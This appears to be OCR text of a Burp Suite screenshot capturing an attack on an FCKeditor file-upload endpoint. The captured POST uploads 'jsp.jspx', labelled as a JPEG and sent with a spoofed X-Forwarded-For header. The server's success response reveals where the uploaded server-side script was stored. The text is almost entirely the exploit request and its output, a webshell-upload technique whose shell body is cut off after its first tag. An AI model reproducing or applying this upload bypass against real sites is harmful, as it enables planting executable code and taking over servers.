 1 × ...
Go Cancel < ▼ > ▼
Target: http:
Request
Raw Params Headers Hex
POST /FCKeditor/editor/filemanager/upload/whatyuploader?Type=File HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101
Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http:// //FCKeditor/editor/filemanager/browser/default/frmup
load.html
X-Forwarded-For: 127.1.1.1
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------137962893414064
Content-Length: 7780
-----------------------------137962893414064
Content-Disposition: form-data; name="NewFile"; filename="jsp.jspx"
Content-Type: image/jpeg
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page"
xmlns="http://www.w3.org/1999/xhtml"
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 22 Dec 2014 14:02:54 GMT
Cache-Control: no-cache
Content-Length: 124
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=UTF-8
<script type="text/javascript">
window.parent.OnUploadCompleted(0,'/UserFiles/File/2014112210255.jspx','','');
</script>